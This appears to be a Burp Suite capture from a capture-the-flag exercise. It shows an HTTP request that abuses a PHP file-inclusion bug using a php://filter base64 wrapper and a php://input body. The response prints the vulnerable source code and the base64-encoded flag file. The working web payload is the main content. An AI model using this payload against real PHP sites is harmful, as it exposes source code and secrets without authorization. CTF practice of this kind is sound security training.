 Send Cancel < > Target: http://61.147.171.105:51148 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file1=php%3a%2f%2ffilter%2fread%3dconvert.base64-encode%2fresource%3dflag.php &file2=php%3a%2f%2finput HTTP/1.1
2 Host: 61.147.171.105:51148
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Length : 9
11
12 hello ctf
? Search... 0 matches
Response
Pretty Raw Hex Render \n
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXtmN2YzZDAyMTMwNjUzMjMzN2M1MTY3YjUyYjk1YzM1YX0=
Inspector
Request Attributes 2
Request Query Parameters 2
Name Value
file1 php://filter/read=... >
file2 php://input >
Request Body Parameters 1
Request Cookies 0
Request Headers 9
Response Headers 7